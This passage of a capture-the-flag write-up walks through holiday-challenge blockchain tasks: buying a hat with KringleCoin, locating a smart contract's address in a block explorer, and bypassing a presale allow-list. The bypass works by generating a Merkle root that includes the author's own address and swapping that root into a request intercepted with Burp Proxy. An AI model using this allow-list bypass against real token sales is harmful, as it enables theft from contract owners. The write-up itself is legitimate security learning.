
Step 6: I’ll click Approve a KringleCoin transfer, and fill in the form, and hit Approve Transfer. It works:
Step 7: Now back to the vending machine, I’ll click Approved a transaction? Know your Hat ID? Click here to buy, which loads this form:
 Step 8: Clicking
 Make your purchase! writes the transaction to the blockchain:
- TransactionID:
0x0ab3e0b1a1fa41da71d1871c4092141c8546695b6920597da3737776ded9d4f0oI40zIuCcN8c3MhKgQjOMN8lfYtVqcKT - Block:
120146

Task-2: Blockchain Divination

Question: Use the Blockchain Explorer in the Burning Ring of Fire to investigate the contracts and transactions on the chain. At what address is the KringleCoin smart contract deployed? Find hints for this objective hidden throughout the tunnels.
- Solution:
0xc27A2D3DE339Ce353c0eFBa32e948a88F1C86554
Step 1: The Blockchain Explorer opens a window (also accessible at prod-blockbrowser.kringle.co.in) that shows blocks on the blockchain.




Step 2: Putting in the block where I purchased the hat (120146), I can see the KringleCoin.sol file that defines this contract, as well as the parameters passed to the transferFrom function, like my address and the hats address:
Step 3: I’ll go to block number 1, and scrolling down a bit, in the transactions section, there’s one that creates a contract:

Step 4: The contract address is there, 0xc27A2D3DE339Ce353c0eFBa32e948a88F1C86554.

Task-3: Exploit a Smart Contract
Step 1: Two more Sporcs are standing by a computer with the Bored Sporc Rowboat Society page up. Luigi tells me about the pre-sale:

Step 2: The computer opens up the BSRS page:

Step 3: Generate Merkle Tree

I’ll use the Merkle Tree repo from Professor Petabyte. After cloning it, I’ll take a look at merkle_tree.py. It has a bunch of mathy functions, and then at the bottom the code that runs as main. It hardcodes the list of nodes to build the list from:
 Step 4: I’ll replace the first allow list item with my address, and run:


Step 5: I’ll run the page through Burp Proxy with interception on. I’ll enter my wallet and the proof from the script:
Checking the Validate Only box.

Step 6: Clicking Go! leads to a request at Burp:
Step 7: I’ll change the Root value to what was output by the script, and forward the request.


Step 8: I’ll grab the wallet address of 0xe8fC6f6a76BE243122E3d01A1c544F87f1264d3a from the page, and head to the KTM. My wallet has plenty of KC to make a 100KC approval:


Step 9: I’ll head back and do the same thing again, turning on Burp Proxy intercept, and this time not checking the Validate Only box. I’ll enter my address and the same proof values from the script output:

Step 10: I’ll submit, catching the request in Burp, and editing the Root value to what the script generated:


Step 11: My purchase details:
-
Token Purchase : https://boredsporcrowboatsociety.com/TOKENS/BSRS769
-
Block:
120162 -
Token Image : https://boredsporcrowboatsociety.com/TOKENS/TOKENIMAGES/BSRS769.png
Step 12: See the purchase:


The story is 89% complete:
Conclusion
Step: 1 The castle doors are now clear:

Step: 2 Inside I’ll find Santa, elves and Fobbins, the birds from last year, and Smilegol, transformed from Grinchum now that the rings are recovered and no longer controlling him.

Step: 3 Santa congratulates me:

Step: 4 And the story is complete: